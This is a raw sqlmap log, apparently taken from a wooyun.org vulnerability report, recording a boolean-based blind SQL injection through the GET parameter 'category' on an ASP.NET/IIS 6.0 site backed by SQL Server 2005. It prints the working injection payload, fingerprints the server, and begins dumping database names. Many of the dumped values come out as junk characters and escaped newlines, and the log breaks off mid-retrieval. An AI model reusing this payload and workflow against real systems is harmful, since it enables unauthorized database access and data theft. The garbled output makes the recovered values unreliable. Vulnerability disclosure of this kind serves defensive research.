 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=3' AND 1076=1076 AND 'OzGw'='OzGw
---
[12:11:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:11:12] [INFO] fetching database names
[12:11:12] [INFO] fetching number of databases
[12:11:12] [INFO] resumed: 104
[12:11:12] [INFO] resumed: 192.168.1\n\n\n\n
[12:11:12] [INFO] resumed: Adddddddd\n\n\n\n\n
[12:11:12] [INFO] resumed: Adddddddd\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: bdddd
[12:11:12] [INFO] resumed: bddd
[12:11:12] [INFO] resumed: bddd_dd
[12:11:12] [INFO] resumed: ccdd
[12:11:12] [INFO] resumed: cddd
[12:11:12] [INFO] resumed: cdddd.91d\n\n\n\n
[12:11:12] [INFO] resumed: cddddb.91\n\n\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: \n\n\n
[12:11:12] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: \n\n\n\n\n\n\n\n
[12:11:12] [INFO] resumed: \n\n\n\n\n\n\n\n\n
[12:11:12] [INFO] resuming partial value: \n\n\n\n\n\n\n\n
[12:11:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org
[12:11:12] [INFO] retrieved: